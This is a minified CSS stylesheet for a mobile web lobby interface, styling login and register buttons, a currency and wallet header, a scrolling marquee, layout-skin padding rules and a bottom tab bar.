._btn_qh1p1_58:lang(vi),._un-login_qh1p1_45 ._btn_qh1p1_58:lang(my){font-size:.2rem;line-height:1.3}._un-login_qh1p1_45 ._btn_qh1p1_58 span{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.1}._un-login_qh1p1_45 ._btn_qh1p1_58 span:lang(vi),._un-login_qh1p1_45 ._btn_qh1p1_58 span:lang(my){line-height:1.3}._un-login_qh1p1_45 ._btn_qh1p1_58._login-btn_qh1p1_93{margin-right:.15rem}[dir=rtl] ._un-login_qh1p1_45 ._btn_qh1p1_58._login-btn_qh1p1_93{margin-right:0;margin-left:.15rem}._un-login_qh1p1_45 ._btn_qh1p1_58._register-btn_qh1p1_96{background-color:transparent;color:var(--skin__primary)}._un-login_qh1p1_45 ._btn_qh1p1_58._login_qh1p1_93{margin:var(--btn-login-margin);background-color:var(--btn-login-background);color:var(--btn-login-color)}._un-login_qh1p1_45 ._btn_qh1p1_58._register_qh1p1_96{background-color:var(--btn-register-background);color:var(--btn-register-color)}._un-login_qh1p1_45 ._btn_qh1p1_58._isHidden_qh1p1_109{display:none}._un-login_qh1p1_45 ._register-badge_qh1p1_112 .ui-badge{transform:none;right:-.1rem}[dir=rtl] ._un-login_qh1p1_45 ._register-badge_qh1p1_112 .ui-badge{right:auto;left:-.1rem}._un-login_qh1p1_45{border:solid .02rem var(--skin__primary);border-radius:.35rem}._un-login_qh1p1_45 ._btn_qh1p1_58{width:1.14rem;height:.52rem;padding:0 .16rem;border-radius:.52rem}._un-login_qh1p1_45 ._btn_qh1p1_58._login-btn_qh1p1_93{margin-right:0}[dir=rtl] ._un-login_qh1p1_45 ._btn_qh1p1_58._login-btn_qh1p1_93{margin-right:0;margin-left:0}._un-login_qh1p1_45 ._btn_qh1p1_58:lang(en){font-size:.21rem}._un-login_qh1p1_45 ._register-badge_qh1p1_112 ._btn_qh1p1_58{padding:0 .08rem 0 .18rem;margin-left:-.18rem;background-color:transparent;color:var(--skin__primary);border:none}[dir=rtl] ._un-login_qh1p1_45 ._register-badge_qh1p1_112 ._btn_qh1p1_58{padding:0 .18rem 0 .08rem;margin-left:0;margin-right:-.18rem}._un-login_qh1p1_45 ._register-badge_qh1p1_112 ._btn_qh1p1_58:lang(af){font-size:calc(var(--btn-font-size) * .82)}html[lang=en] ._un-login_qh1p1_45 ._btn_qh1p1_58._register-btn_qh1p1_96{width:1.06rem}._user-action-box_101e6_45{margin-left:.1rem;display:flex;align-items:center;justify-content:flex-start;position:relative}[dir=rtl] ._user-action-box_101e6_45{margin-left:0;margin-right:.1rem}._user-action-box-bg_101e6_52{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:.1rem}[dir=rtl] ._user-action-box-bg_101e6_52{left:auto;right:0}._user-action-box_101e6_45 button{width:1.21rem;height:.54rem;padding:0 .05rem;font-size:.22rem;line-height:1;border-radius:.1rem 0 0 .1rem;word-wrap:break-word}[dir=rtl] ._user-action-box_101e6_45 button{border-radius:0 .1rem .1rem 0}._user-action-box_101e6_45 button._reCharge_101e6_69:not(:lang(zh)):not(:lang(zh_hk)){font-size:.2rem}._user-action-box_101e6_45 ._user-action-popover_101e6_75{position:relative;display:flex;align-items:center;justify-content:center;width:.4rem;height:.54rem;margin-left:-.01rem;font-size:.14rem;color:var(--skin__text_primary);background-color:var(--skin__primary);border-color:var(--skin__primary);border-radius:0 .1rem .1rem 0;transition:transform .3s linear}[dir=rtl] ._user-action-box_101e6_45 ._user-action-popover_101e6_75{margin-left:0;margin-right:-.01rem;border-radius:.1rem 0 0 .1rem}._user-action-box_101e6_45 ._user-action-popover_101e6_75:before{position:absolute;top:0;left:0;bottom:0;z-index:1;right:-.1rem;content:""}[dir=rtl] ._user-action-box_101e6_45 ._user-action-popover_101e6_75:before{right:0;left:-.1rem}._user-action-box_101e6_45 ._user-action-popover_101e6_75:after{position:absolute;top:.15rem;left:0;display:block;width:.01rem;height:.24rem;background:var(--skin__text_primary);opacity:.3;content:""}[dir=rtl] ._user-action-box_101e6_45 ._user-action-popover_101e6_75:after{left:auto;right:0}._user-action-box_101e6_45 ._user-action-popover_101e6_75._active_101e6_110 i{transform:rotate(-180deg)}[dir=rtl] ._user-action-box_101e6_45 ._user-action-popover_101e6_75._active_101e6_110 i{transform:rotate(180deg)}._user-action-box_101e6_45 ._user-action-popover_101e6_75 i{transition:all .3s}._user-action-box_101e6_45 .ui-badge--top-right{max-width:1rem;transform:translate(100%,-50%)}[dir=rtl] ._user-action-box_101e6_45 .ui-badge--top-right{transform:translate(-100%,-50%)}._have-bg_101e6_121 button,._have-bg_101e6_121 ._user-action-popover_101e6_75{background-color:transparent;border:0}._user-action-content_101e6_127 ._popover-content_101e6_127{background:var(--skin__bg_2);border:thin solid var(--skin__border);border-radius:.15rem;padding:.15rem 0}._user-action-content_101e6_127 ._popover-content_101e6_127>div{min-width:1.7rem;height:.8rem;margin:0;color:var(--skin__lead);font-size:.24rem;line-height:.8rem;text-align:left;padding:0 .19rem;cursor:pointer}[dir=rtl] ._user-action-content_101e6_127 ._popover-content_101e6_127>div{text-align:right}._user-action-box_101e6_45 button{width:1.14rem;padding:0 .16rem;border-radius:.52rem}._user-action-box_101e6_45 .ui-badge--auto{transform:translate(.1rem,-60%)}[dir=rtl] ._user-action-box_101e6_45 .ui-badge--auto{transform:translate(-.1rem,-60%)}._entertainment-city-header_1pvnx_45{border-radius:0 0 .3rem .3rem;box-shadow:0 .04rem .06rem rgba(0,0,0,.12)}._entertainment-city-header_1pvnx_45 ._header_1pvnx_49{height:1rem;color:var(--skin__lead);padding-right:.2rem;border-radius:0 0 .3rem .3rem;background-color:var(--skin__bs_topnav_bg)}[dir=rtl] ._entertainment-city-header_1pvnx_45 ._header_1pvnx_49{padding-right:0;padding-left:.2rem}._entertainment-city-header_1pvnx_45 ._header_1pvnx_49 ._icon-wrap_1pvnx_56{padding:0 .2rem;height:100%;display:flex;align-items:center}._entertainment-city-header_1pvnx_45 ._header_1pvnx_49 ._icon-wrap_1pvnx_56 ._arrow-icon_1pvnx_62{font-size:.32rem;color:var(--skin__primary)}._entertainment-city-header_1pvnx_45 ._header_1pvnx_49 ._logo_1pvnx_66{height:.6rem;max-width:2.64rem}._entertainment-city-header_1pvnx_45 ._header_1pvnx_49 ._logo_1pvnx_66 .img-text-logo{--img-text-logo-width: 2.64rem;--img-text-logo-img-width: .6rem;--img-text-logo-img-height: .6rem}._entertainment-city-header_1pvnx_45 ._header_1pvnx_49 .currency-info-box{--currency-info-refresh-icon-color: var(--skin__primary);--currency-info-refresh-icon-margin: 0 .2rem 0 .1rem;--currency-info-popover-icon-margin: 0 .2rem 0 .1rem;--currency-info-popover-icon-color: var(--skin__neutral_1);--currency-info-currency-count-max-width: 1.58rem;--currency-info-popover-icon-size: .12rem;--currency-info-refresh-icon-size: .28rem;--currency-info-box-padding: 0}._entertainment-city-header_1pvnx_45 ._header_1pvnx_49 ._switch-icon_1pvnx_85{font-size:.15rem;color:var(--skin__neutral_1);margin-left:.1rem}[dir=rtl] ._entertainment-city-header_1pvnx_45 ._header_1pvnx_49 ._switch-icon_1pvnx_85{margin-left:0;margin-right:.1rem}._entertainment-city-header_1pvnx_45 ._header_1pvnx_49 ._switch-currency_1pvnx_90{--currency-switch-container-margin-right: .2rem;--currency-switch-container-padding-right: 0}._entertainment-city-header_1pvnx_45 ._header_1pvnx_49 ._switch-currency_1pvnx_90 .currency-item{--item-currency-bg-margin: 0 .06rem 0 0;--item-switch-lang-text-color: var(--skin__neutral_1)}html[data-skin-bg="0"] ._entertainment-city-header_1pvnx_45 ._bindNoWallet_1pvnx_98{margin-top:0;border-radius:0 0 .3rem .3rem;--no-wallet-logo2-color: #1678ff;--no-wallet-arrowIcon-color: var(--skin__neutral_2);--no-wallet-arrowIcon-opacity: 1;--no-wallet-arrowIcon-collapse-opacity: 1;--no-wallet-box-border-top-width: calc(100% - .4rem) }html[data-skin-bg="1"] ._entertainment-city-header_1pvnx_45 ._bindNoWallet_1pvnx_98{margin-top:0;border-radius:0 0 .3rem .3rem;--no-wallet-arrowIcon-color: var(--skin__neutral_2);--no-wallet-arrowIcon-opacity: 1;--no-wallet-arrowIcon-collapse-opacity: 1;--no-wallet-logo-color: var(--skin__lead);--no-wallet-box-border-top-width: calc(100% - .4rem) }html[data-skin-bg="1"] ._entertainment-city-header_1pvnx_45{box-shadow:0 .03rem .05rem rgba(0,0,0,.35)}._header_1xojm_45{color:var(--skin__lead);padding:0 .2rem 0 .1rem;border-bottom:var(--lobby__px) solid var(--skin__border)}[dir=rtl] ._header_1xojm_45{padding:0 .1rem 0 .2rem}._header_1xojm_45 ._logo_1xojm_50{height:.76rem;max-width:4.15rem}._header_1xojm_45 ._logo_1xojm_50 .img-text-logo{--img-text-logo-width: 3.875rem;--img-text-logo-img-width: .76rem;--img-text-logo-img-height: .76rem;--img-text-logo-img-margin-right: .115rem}._header_1xojm_45 ._right_1xojm_60{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:.22rem;height:100%;color:var(--skin__neutral_1);cursor:pointer}._header_1xojm_45 ._right_1xojm_60 img{width:.54rem}._header-wrap_1xojm_74{position:relative}._entertainment-city-header_1xojm_78{border-radius:0 0 .3rem .3rem;box-shadow:0 .04rem .06rem rgba(0,0,0,.12)}._entertainment-city-header_1xojm_78 ._header_1xojm_45{height:1rem;color:var(--skin__lead);padding-right:.2rem;border-radius:0 0 .3rem .3rem;background-color:var(--skin__bs_topnav_bg)}[dir=rtl] ._entertainment-city-header_1xojm_78 ._header_1xojm_45{padding-right:0;padding-left:.2rem}._entertainment-city-header_1xojm_78 ._header_1xojm_45 ._icon-wrap_1xojm_89{padding:0 .2rem;height:100%;display:flex;align-items:center}._entertainment-city-header_1xojm_78 ._header_1xojm_45 ._icon-wrap_1xojm_89 ._arrow-icon_1xojm_95{font-size:.32rem;color:var(--skin__primary)}._entertainment-city-header_1xojm_78 ._header_1xojm_45 ._logo_1xojm_50{height:.6rem;max-width:2.64rem}._entertainment-city-header_1xojm_78 ._header_1xojm_45 ._logo_1xojm_50 .img-text-logo{--img-text-logo-width: 2.64rem;--img-text-logo-img-width: .6rem;--img-text-logo-img-height: .6rem}._entertainment-city-header_1xojm_78 ._header_1xojm_45 .currency-info-box{--currency-info-refresh-icon-color: var(--skin__primary);--currency-info-refresh-icon-margin: 0 .2rem 0 .1rem;--currency-info-popover-icon-margin: 0 .2rem 0 .1rem;--currency-info-popover-icon-color: var(--skin__neutral_1);--currency-info-currency-count-max-width: 1.58rem;--currency-info-popover-icon-size: .12rem;--currency-info-refresh-icon-size: .28rem;--currency-info-box-padding: 0}._entertainment-city-header_1xojm_78 ._header_1xojm_45 ._switch-icon_1xojm_118{font-size:.15rem;color:var(--skin__neutral_1);margin-left:.1rem}[dir=rtl] ._entertainment-city-header_1xojm_78 ._header_1xojm_45 ._switch-icon_1xojm_118{margin-left:0;margin-right:.1rem}._entertainment-city-header_1xojm_78 ._header_1xojm_45 ._switch-currency_1xojm_123{--currency-switch-container-margin-right: .2rem;--currency-switch-container-padding-right: 0}._entertainment-city-header_1xojm_78 ._header_1xojm_45 ._switch-currency_1xojm_123 .currency-item{--item-currency-bg-margin: 0 .06rem 0 0;--item-switch-lang-text-color: var(--skin__neutral_1)}html[data-skin-bg="0"] ._entertainment-city-header_1xojm_78 ._bindNoWallet_1xojm_131{margin-top:0;border-radius:0 0 .3rem .3rem;--no-wallet-logo2-color: #1678ff;--no-wallet-arrowIcon-color: var(--skin__neutral_2);--no-wallet-arrowIcon-opacity: 1;--no-wallet-arrowIcon-collapse-opacity: 1;--no-wallet-box-border-top-width: calc(100% - .4rem) }html[data-skin-bg="1"] ._entertainment-city-header_1xojm_78 ._bindNoWallet_1xojm_131{margin-top:0;border-radius:0 0 .3rem .3rem;--no-wallet-arrowIcon-color: var(--skin__neutral_2);--no-wallet-arrowIcon-opacity: 1;--no-wallet-arrowIcon-collapse-opacity: 1;--no-wallet-logo-color: var(--skin__lead);--no-wallet-box-border-top-width: calc(100% - .4rem) }html[data-skin-bg="1"] ._entertainment-city-header_1xojm_78{box-shadow:0 .03rem .05rem rgba(0,0,0,.35)}._main_p0vpb_45.lobby-fixed-view{width:100vw;height:var(--lobby__screen-height);position:fixed;left:0;top:0;overflow:hidden;pointer-events:none}[dir=rtl] ._main_p0vpb_45.lobby-fixed-view{left:auto;right:0}._main_p0vpb_45.lobby-fixed-view>*{pointer-events:auto}._base-layout_thw89_45{display:flex;flex-direction:column;align-items:center;height:100%}._base-layout_thw89_45>header{flex-shrink:0;width:100%;z-index:10;position:relative}._base-layout_thw89_45>footer{flex-shrink:0;width:100%;z-index:10}._base-layout_thw89_45>._section-content_thw89_62{width:100%;flex:1;max-height:100%;position:relative;z-index:1}._home-layout_cc1yh_45{background-color:var(--skin__home_bg)}._home-layout_cc1yh_45 ._main_cc1yh_48>div{margin-top:.2rem}._home-layout_cc1yh_45 ._main_cc1yh_48>div:first-of-type[data-big="1"]{margin-top:0}html[data-ui-contain="1"] ._home-layout_cc1yh_45 .lobby-scroll--y::-webkit-scrollbar{width:0}._debugger-switch-button_h2urq_45{position:fixed;bottom:2.8rem;left:.6rem;display:flex;flex-direction:column;width:2.2rem;background-color:red;z-index:999;color:#fff;opacity:.75;padding:.1rem;font-weight:400;font-size:.2rem}[dir=rtl] ._debugger-switch-button_h2urq_45{left:auto;right:.6rem}._debugger-switch-button_h2urq_45>button{width:100%;margin-top:.1rem;background-color:#000}._debugger-switch-button_h2urq_45>button._is-active_h2urq_65{border:thin solid yellow}._main_qdf3z_45{--end-offset: 0;overflow:hidden}._main_qdf3z_45>div{position:relative;display:inline-block;overflow:hidden}._main_qdf3z_45 ._placeholder_qdf3z_54{display:flex;visibility:hidden}._main_qdf3z_45 ._mainScroller_qdf3z_58{will-change:transform;position:absolute;top:0;left:0}[dir=rtl] ._main_qdf3z_45 ._mainScroller_qdf3z_58{left:auto;right:0}._main_qdf3z_45 ._mainScroller_qdf3z_58>span{display:block}._main_qdf3z_45[data-direction=left],._main_qdf3z_45[data-direction=right]{width:100%;display:inline-block}._main_qdf3z_45[data-direction=left]>div,._main_qdf3z_45[data-direction=right]>div{min-width:100%}._main_qdf3z_45[data-direction=left] ._mainScroller_qdf3z_58,._main_qdf3z_45[data-direction=right] ._mainScroller_qdf3z_58{min-width:200%;display:inline-block;white-space:nowrap}._main_qdf3z_45[data-direction=left] ._mainScroller_qdf3z_58>span,._main_qdf3z_45[data-direction=right] ._mainScroller_qdf3z_58>span{min-width:50%;display:inline-block}._main_qdf3z_45[data-direction=up],._main_qdf3z_45[data-direction=down]{height:100%;display:inline-block}._main_qdf3z_45[data-direction=up]>div,._main_qdf3z_45[data-direction=down]>div{min-height:100%}._main_qdf3z_45[data-direction=up] ._mainScroller_qdf3z_58,._main_qdf3z_45[data-direction=down] ._mainScroller_qdf3z_58{min-height:200%}._main_qdf3z_45[data-direction=up] ._mainScroller_qdf3z_58>span,._main_qdf3z_45[data-direction=down] ._mainScroller_qdf3z_58>span{min-height:50%}._main_qdf3z_45[data-direction=right] ._mainScroller_qdf3z_58{right:0;left:auto}[dir=rtl] ._main_qdf3z_45[data-direction=right] ._mainScroller_qdf3z_58{left:0;right:auto}._main_qdf3z_45[data-direction=down] ._mainScroller_qdf3z_58{top:auto;bottom:0}@keyframes _dynamicScrollUp_qdf3z_1{0%{transform:translateZ(0)}to{transform:translate3d(0,calc(-1 * calc(50% - var(--end-offset, 0))),0)}}@keyframes _dynamicScrollRight_qdf3z_1{0%{transform:translateZ(0)}to{transform:translate3d(calc(calc(50% - var(--end-offset, 0))),0,0)}}@keyframes _dynamicScrollDown_qdf3z_1{0%{transform:translateZ(0)}to{transform:translate3d(0,calc(calc(50% - var(--end-offset, 0))),0)}}@keyframes _dynamicScrollLeft_qdf3z_1{0%{transform:translateZ(0)}to{transform:translate3d(calc(-1 * calc(50% - var(--end-offset, 0))),0,0)}}._main_qdf3z_45 ._scrollUp_qdf3z_136{animation-name:_dynamicScrollUp_qdf3z_1;animation-timing-function:linear}._main_qdf3z_45 ._scrollRight_qdf3z_140{animation-name:_dynamicScrollRight_qdf3z_1;animation-timing-function:linear}._main_qdf3z_45 ._scrollDown_qdf3z_144{animation-name:_dynamicScrollDown_qdf3z_1;animation-timing-function:linear}._main_qdf3z_45 ._scrollLeft_qdf3z_148{animation-name:_dynamicScrollLeft_qdf3z_1;animation-timing-function:linear}._retry_whqvh_45{margin-left:.3rem}[dir=rtl] ._retry_whqvh_45{margin-left:0;margin-right:.3rem}._marquee_whqvh_49{--marquee-swiper-container-content-font-size: .24rem;display:flex;align-items:center;justify-content:space-between;padding:0 .24rem 0 .25rem;font-size:.24rem;box-shadow:0 .03rem .09rem rgba(0,0,0,0);height:.5rem}[dir=rtl] ._marquee_whqvh_49{padding:0 .25rem 0 .24rem}._marquee_whqvh_49 a,._marquee_whqvh_49 a:visited{color:var(--skin__primary)}._marquee_whqvh_49 ._retry_whqvh_45{display:flex;align-items:center;width:100%}._marquee_whqvh_49 ._left-icon_whqvh_67{width:.36rem;margin-right:.1rem;flex-shrink:0}[dir=rtl] ._marquee_whqvh_49 ._left-icon_whqvh_67{margin-right:0;margin-left:.1rem}._marquee_whqvh_49 ._swiper-container_whqvh_72{display:inline-block;white-space:nowrap;height:.35rem;max-width:100%;flex:1}._marquee_whqvh_49 ._swiper-container_whqvh_72 ._content_whqvh_79{line-height:.35rem;padding-right:.1rem;cursor:pointer;min-width:100%}[dir=rtl] ._marquee_whqvh_49 ._swiper-container_whqvh_72 ._content_whqvh_79{padding-right:0;padding-left:.1rem}._marquee_whqvh_49 ._swiper-container_whqvh_72 ._content_whqvh_79 br{display:contents}._marquee_whqvh_49 ._swiper-container_whqvh_72 ._content_whqvh_79 p{display:inline-block;margin-right:.1rem}[dir=rtl] ._marquee_whqvh_49 ._swiper-container_whqvh_72 ._content_whqvh_79 p{margin-right:0;margin-left:.1rem}._marquee_whqvh_49 ._swiper-container_whqvh_72 ._content_whqvh_79 div,._marquee_whqvh_49 ._swiper-container_whqvh_72 ._content_whqvh_79 p,._marquee_whqvh_49 ._swiper-container_whqvh_72 ._content_whqvh_79 strong,._marquee_whqvh_49 ._swiper-container_whqvh_72 ._content_whqvh_79 span{font-size:var(--marquee-swiper-container-content-font-size)!important}._marquee_whqvh_49 ._swiper-container_whqvh_72 ._content_whqvh_79 img{width:auto!important;height:var(--marquee-swiper-container-content-font-size)!important}._marquee_whqvh_49 ._right_whqvh_102{width:.6rem;flex-shrink:0;cursor:pointer}._marquee_whqvh_49 ._right_whqvh_102 ._message-icon_whqvh_107{width:.58rem}[dir=rtl] ._marquee_whqvh_49 ._left-icon_whqvh_67{transform:scaleX(-1)}._marquee_whqvh_49{padding:0 .25rem 0 .2rem}[dir=rtl] ._marquee_whqvh_49{padding:0 .2rem 0 .25rem}._marquee_whqvh_49 ._right_whqvh_102 ._message-icon_whqvh_107{width:.56rem;height:.49rem}._base-view_epblr_45>section{position:relative;overflow:hidden}html[data-skin-layout="10"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="10"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="10"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.5rem}html[data-skin-layout="12"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="12"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="12"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.5rem}html[data-skin-layout="14"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="14"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="14"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.4rem}html[data-skin-layout="16"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="16"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="16"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.5rem}html[data-skin-layout="25"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="25"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="25"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.5rem}html[data-skin-layout="26"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="26"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="26"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.5rem}html[data-skin-layout="27"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="27"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="27"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.5rem}html[data-skin-layout="31"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="31"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="31"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.5rem}html[data-skin-layout="33"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="33"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="33"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.3rem}html[data-skin-layout="39"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="39"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="39"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.5rem}html[data-skin-layout="46"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="46"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="46"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.3rem}html[data-skin-layout="48"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:1.2rem}html[data-skin-layout="48"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="48"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="49"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:.2rem}html[data-skin-layout="49"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="49"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.4rem}html[data-skin-layout="53"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:0}html[data-skin-layout="53"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="53"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.5rem}html[data-skin-layout="55"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:.5rem}html[data-skin-layout="55"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="55"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.4rem}html[data-skin-layout="74"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:1.2rem}html[data-skin-layout="74"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="74"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="76"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:.5rem}html[data-skin-layout="76"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="76"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:.4rem}html[data-skin-layout="82"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:.5rem}html[data-skin-layout="82"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="82"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="87"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:.5rem}html[data-skin-layout="87"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="87"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="88"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:1.72rem}html[data-skin-layout="88"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="88"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="92"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:.9rem}html[data-skin-layout="92"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="92"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="110"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:1.2rem}html[data-skin-layout="110"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="110"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="96"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:1.2rem}html[data-skin-layout="96"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="96"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="97"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:1.2rem}html[data-skin-layout="97"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="97"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="98"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:1.46rem}html[data-skin-layout="98"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="98"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="106"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:1.4rem}html[data-skin-layout="106"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="106"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="109"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:.5rem}html[data-skin-layout="109"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="109"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="111"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:1.2rem}html[data-skin-layout="111"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="111"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="114"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:.3rem}html[data-skin-layout="114"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="114"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}html[data-skin-layout="115"] ._base-view_epblr_45>section ._base-view_epblr_45{padding-bottom:.5rem}html[data-skin-layout="115"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-tab__panel,html[data-skin-layout="115"] ._base-view_epblr_45>section ._base-view_epblr_45 .ui-virtual-list{padding-bottom:0}._base-view_epblr_45._hollowing-out_epblr_259>section[class*=section-content]>div[class*=main]{height:100%;padding-bottom:0}._tabbar_klg2w_49{background-color:var(--skin__web_btmnav_db);width:100%;height:1.24rem;box-shadow:.02rem 0 .06rem rgba(0,0,0,.1);z-index:2;position:relative;background-position:bottom;background-repeat:no-repeat;--cutOneImageWidth: 1.24rem;--cutOneImageHeight: 1.24rem;--expand_tabbar_festival_height: 1.24rem}[dir=rtl] ._tabbar_klg2w_49{box-shadow:-.02rem 0 .06rem rgba(0,0,0,.1)}._tabbar_klg2w_49 ._tabbar-item_klg2w_62{box-sizing:border-box}._tabbar_klg2w_49 ._tabbar-item_klg2w_62 ._itemContent_klg2w_65{width:100%;height:100%;display:flex;align-items:center;justify-content:center;position:relative}._tabbar_klg2w_49 ._tabbar-item_klg2w_62 ._itemContent_klg2w_65 .ui-badge{max-width:1.2rem}._tabbar_klg2w_49 ._tabbar-item_klg2w_62 ._itemContent_klg2w_65 .ui-badge--top-right{transform:translate(100%,-50%);right:.1rem}[dir=rtl] ._tabbar_klg2w_49 ._tabbar-item_klg2w_62 ._itemContent_klg2w_65 .ui-badge--top-right{transform:translate(-100%,-50%);right:auto;left:.1rem}._tabbar_klg2w_49 ._tabbar-item_klg2w_62 ._itemContent_klg2w_65 ._last-badge_klg2w_80 .ui-badge{max-width:.66rem;right:.19rem}[dir=rtl] 